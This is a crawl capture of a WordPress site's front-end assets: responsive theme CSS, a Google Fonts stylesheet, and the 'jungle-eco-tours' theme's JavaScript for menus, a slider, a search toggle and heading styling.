    }
    .single .meta span a {
        vertical-align: baseline;
        margin-left: 3px;
    }
    .single .blog-post img {
        max-width: 100%;
        height: auto;
        margin-top: 38px;
    }
    .single #post-wrapper {
        padding: 30px;
    }
    .blog-post {
        max-width: 100%;
    }
    .bth-sidebars .container .col-left,
    .both-sidebars .container .col-right {
        float: none;
        width: 100%;
    }
    .both-sidebars .container .col-middle {
        width: 100%;
    }
    .single .title,
    .single .content {
        width: 100%;
        margin: 0 auto;
    }
    .single #comments {
        width: 100%;
        margin: 0 auto;
        padding-top: 0;
    }
    .footer-menu ul>li {
        width: 100%;
    }

    .footer-menu ul>li.dropdown {
        margin-top: 30px;
    }
    .footer-widgets-wrapper {
        display: inline-block;
        list-style-type: none;
    }
    .related-posts.archive article {
        width: auto;
    }
    .archive article {
        width: 100%;
    }
    .footer-widgets-wrapper .widget-column {
        margin: 70px 0;
    }
    .footer-widgets-wrapper .widget-column:last-child {
        margin-bottom: 0;
    }    
    @keyframes slide-in {
        from {
            transform: translateX(-100%);
        }
        to {
            transform: translateX(0);
        }
    }
}
@media (max-width: 767px) {
    .slider-sec .owl-dots{
        display: none;
    }
    .topbr-search-box form.woocommerce-product-search{
        width: 100%;
        margin-bottom: 15px;
    }
    .topbr-search-box input.search-field{
        width: 30%;
    }
    .topbr-search-box select#product_cat{
        width: 43%;
    }
    .alignfull {
        max-width    : 100vw;
        margin-right: calc(50% - 50vw);
        margin-left: calc(50% - 50vw);
        width: auto;
    }
    .alignwide {
        max-width    : 100vw;
        margin-right: calc(25% - 25vw);
        margin-left: calc(25% - 25vw);
        width: auto;
    }
    .alignfull img {
        width: 100vw;
    }
    .search-container .search-form{
        width: 305px;
        right: 0px;
        top: 50px;
    }
    .search-container input[type="submit"]{
        padding: 12px 22px;
    }
    .search-container .search-form input[type="text"]{
        width: 175px;
    }
    .hdr-icns {
        border: none;
    }
    .main-banner-content-box.content-left {
        left: 5%;
        right: 5%;
    }
    h2.bnr-heading{
        font-size: 32px;
    }
    h6.bnr-sm-hd {
        font-size: 13px;
    }
    h6.bnr-sm-hd:after {
        height: 10px;
        width: 270px;
    }
    section#main-banner-wrap .main-banner-inner-box img {
        height: 400px;
    }
    h6.abt-sm-hd:after{
        right: 36%;
    }
}
@media (max-width: 991px) and (min-width: 767px) {
    footer#footer div.col-md-3,
    footer#footer div.col-md-6 {
        width: 46%;
        display: inline-block;
        vertical-align: top;
        margin-right: 15px;
    }
}
@media (max-width: 1023px) and (min-width: 768px) {
    .topbr-search-box input.search-field{
        width: 30%;
    }
    .topbr-search-box select#product_cat{
        width: 43%;
    }
    .main-banner-content-box.content-left {
        left: 5%;
        right: 48%;
    }
    h2.bnr-heading {
        font-size: 60px;
    }
    section#main-banner-wrap .main-banner-inner-box img {
        height: 500px;
    }
    h6.abt-sm-hd:after{
        right: 43%;
    }
    p.tbr-call-no, p.tbr-adrs {
        font-size: 14px;
    }
    .slider-sec .owl-dots{
        right: 5%;
    }
}
@media (max-width: 1199px) and (min-width: 1024px) {
    .main-navigation .menu {
        gap: 5px 25px;
    }
    .main-navigation .menu > li > a, .page_item a {
        font-size: 13px;
    }
    p.tbr-call-no, p.tbr-adrs {
        font-size: 11px;
    }
    a.hdr-btn {
        font-size: 12px;
        padding: 12px 14px !important;
    }
    .main-banner-content-box.content-left {
        left: 5%;
        right: 52%;
    }
    section#main-banner-wrap .main-banner-inner-box img {
        height: 600px;
    }
    h6.abt-sm-hd:after{
        right: 45%;
    }
    h3.abt-main-hd {
        font-size: 30px;
    }
    p.abt-txt1, p.abt-txt2 {
        font-size: 12px;
    }
    a.btn-abt.btn {
        font-size: 14px;
        padding: 8px 40px
    }
    .slider-sec .owl-dots{
        right: 5%;
    }
}
@media (max-width: 1359px) and (min-width: 1200px) {
    p.tbr-call-no, p.tbr-adrs {
        font-size: 14px;
    }
    a.hdr-btn{
        padding: 12px 15px !important;
    }
    .main-banner-content-box.content-left {
        left: 5%;
        right: 58%;
    }
    h3.abt-main-hd {
        font-size: 35px;
    }
    p.abt-txt1, p.abt-txt2 {
        font-size: 12px;
    }
    a.btn-abt.btn{
        font-size: 14px;
        padding: 10px 40px;
    }
    .slider-sec .owl-dots{
        right: 4%;
    }
}
@media (max-width: 1439px) and (min-width: 1360px) {
    p.tbr-call-no, p.tbr-adrs {
        font-size: 14px;
    }
    a.hdr-btn{
        padding: 12px 15px !important;
    }
    .main-banner-content-box.content-left {
        left: 9%;
        right: 58%;
    }
    h3.abt-main-hd {
        font-size: 35px;
    }
    p.abt-txt1, p.abt-txt2 {
        font-size: 12px;
    }
    a.btn-abt.btn{
        font-size: 14px;
        padding: 10px 40px;
    }
    .slider-sec .owl-dots{
        right: 9%;
    }
}
@media (max-width: 1500px) and (min-width: 1440px) {
    .main-banner-content-box.content-left{
        left: 5%;
        right: 64%;
    }
    .slider-sec .owl-dots{
        right: 5%;
    }
}
@media (max-width: 2000px) and (min-width: 1920px) {
    .main-banner-content-box.content-left{
        left: 16%;
        right: 61%;
    }
}
@media (max-width: 2560px) and (min-width: 1024px){
    ul.sub-menu.dropdown-menu i,ul.children i {
    display: none;
}
}
@media (max-width: 2560px) and (min-width: 2001px){
.main-banner-content-box.content-left{
    left: 25%;
}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Alumni+Sans+Inline+One%3Aital%400%3B1&display=swap&ver=1.0
body_size: 267
content:
/* vietnamese */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQDbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3Ijfpb1X49MrL82.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQDbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3Ijf5b1X49MrL82.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQDbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3IjcZb1X49MrA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQBbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3gTc5zyfY18rQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQBbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3kTc5zyfY18rQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alumni Sans Inline One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/alumnisansinlineone/v7/RrQBbpJx9zZ3IXTBOASKp5gJAetBdaihcjbpP3cTc5zyfY0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dunamisproductions.com/wp-content/themes/jungle-eco-tours/js/main.js?ver=1.0
body_size: 2110
content:
// Menu
function jungle_eco_tours_openNav() {
  jQuery(".sidenav").addClass('show');
}
function jungle_eco_tours_closeNav() {
  jQuery(".sidenav").removeClass('show');
}

( function( window, document ) {
  function jungle_eco_tours_keepFocusInMenu() {
    document.addEventListener( 'keydown', function( e ) {
      const jungle_eco_tours_nav = document.querySelector( '.sidenav' );

      if ( ! jungle_eco_tours_nav || ! jungle_eco_tours_nav.classList.contains( 'show' ) ) {
        return;
      }
      const elements = [...jungle_eco_tours_nav.querySelectorAll( 'input, a, button' )],
        jungle_eco_tours_lastEl = elements[ elements.length - 1 ],
        jungle_eco_tours_firstEl = elements[0],
        jungle_eco_tours_activeEl = document.activeElement,
        tabKey = e.keyCode === 9,
        shiftKey = e.shiftKey;

      if ( ! shiftKey && tabKey && jungle_eco_tours_lastEl === jungle_eco_tours_activeEl ) {
        e.preventDefault();
        jungle_eco_tours_firstEl.focus();
      }

      if ( shiftKey && tabKey && jungle_eco_tours_firstEl === jungle_eco_tours_activeEl ) {
        e.preventDefault();
        jungle_eco_tours_lastEl.focus();
      }
    } );
  }
  jungle_eco_tours_keepFocusInMenu();
} )( window, document );

(function ($) {

    $(window).load(function () {
        $("#pre-loader").delay(500).fadeOut();
        $(".loader-wrapper").delay(1000).fadeOut("slow");

    });

    $(document).ready(function () {

       // $(".toggle-button").click(function () {
       //      $(this).parent().toggleClass("menu-collapsed");
       //  });

        /*--- adding dropdown class to menu -----*/
        $("ul.sub-menu,ul.children").parent().addClass("dropdown");
        $("ul.sub-menu,ul.children").addClass("dropdown-menu");
        $("ul#menuid li.dropdown a,ul.children li.dropdown a").addClass("dropdown-toggle");
        $("ul.sub-menu li a,ul.children li a").removeClass("dropdown-toggle");
        $('nav li.dropdown > a, .page_item_has_children a').append('<span class="caret"></span>');
        $('a.dropdown-toggle').attr('data-toggle', 'dropdown');

        /*-- Mobile menu --*/
        if ($('#site-navigation').length) {
            $('#site-navigation .menu li.dropdown,li.page_item_has_children').append(function () {
                return '<i class="bi bi-caret-down-fill" aria-hd="true"></i>';
            });
            $('#site-navigation .menu li.dropdown .bi,li.page_item_has_children .bi').on('click', function () {
                $(this).parent('li').children('ul').slideToggle();
            });
        }

        /*-- tooltip --*/
        $('[data-toggle="tooltip"]').tooltip();

        /*-- Button Up --*/
        var btnUp = $('<div/>', { 'class': 'btntoTop' });
        btnUp.appendTo('body');
        $(document).on('click', '.btntoTop', function (e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0
            }, 700);
        });

        $(window).on('scroll', function () {
            if ($(this).scrollTop() > 200)
                $('.btntoTop').addClass('active');
            else
                $('.btntoTop').removeClass('active');
        });


        /*-- Reload page when width is between 320 and 768px and only from desktop */
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ? true : false;
        $(window).on('resize', function () {
            var win = $(this); //this = window
            if (win.width() > 320 && win.width() < 991 && isMobile == false && !$("body").hasClass("elementor-editor-active")) {
                location.reload();
            }
        });
    });

})(this.jQuery);
 
// slider section
jQuery('document').ready(function(){
  var owl = jQuery('#main-banner-wrap .owl-carousel');
    owl.owlCarousel({
    margin:0,
    nav: false,
    autoplay :true,
    lazyLoad: true,
    autoplayTimeout: 9000,
    loop: true,
    dots:true,
    navText : ['<i class="bi bi-chevron-left"></i>', '<i class="bi bi-chevron-right"></i>'],
    responsive: {
      0: {
        items: 1
      },
      576: {
        items: 1
      },
      768: {
        items: 1
      },
      1000: {
        items: 1
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

// custom-header-text
(function( $ ) {
    // Update site title and description color in real-time
    wp.customize( 'header_textcolor', function( value ) {
        value.bind( function( newval ) {
            if ( 'blank' === newval ) {
                $( '.site-title a, .site-description' ).css({
                    'clip': 'rect(1px, 1px, 1px, 1px)',
                    'position': 'absolute'
                });
            } else {
                $( '.site-title a, .site-description' ).css({
                    'clip': 'auto',
                    'position': 'relative',
                    'color': newval
                });
            }
        });
    });
})( jQuery );

// search form

    document.addEventListener("DOMContentLoaded", function () {
    const searchIcon = document.getElementById("search-icon");
    const searchForm = document.getElementById("search-form");

    if (searchIcon && searchForm) {
        searchIcon.addEventListener("click", function () {
            searchForm.style.display = searchForm.style.display === "block" ? "none" : "block";
        });
    }
    });

    // custom-logo
( function( $ ) {
    wp.customize( 'jungle_eco_tours_logo_width', function( value ) {
        value.bind( function( newVal ) {
            $( '.logo .custom-logo' ).css( 'max-width', newVal + 'px' );
        } );
    } );
} )( jQuery );

// about-color head

// font
document.addEventListener('DOMContentLoaded', function () {
    function jungle_eco_tours_styleLastTwoWords() {
        // Select all elements with the class .abt-main-hd
        document.querySelectorAll('.abt-main-hd').forEach(function (headingElement) {
            var fullText = headingElement.textContent.trim();
            var words = fullText.split(' ');

            // Ensure there are at least 2 words
            if (words.length >= 2) {
                var lastWords = words.splice(-2).join(' ');
                var mainText = words.join(' ');

                // Avoid duplicate span insertion
                if (!headingElement.innerHTML.includes('<span style="color: #F28E5A;">')) {
                    headingElement.innerHTML = mainText + ' <span style="color: #F28E5A;">' + lastWords + '</span>';
                }
            }
        });
    }

    jungle_eco_tours_styleLastTwoWords(); // Call the function on page load
});
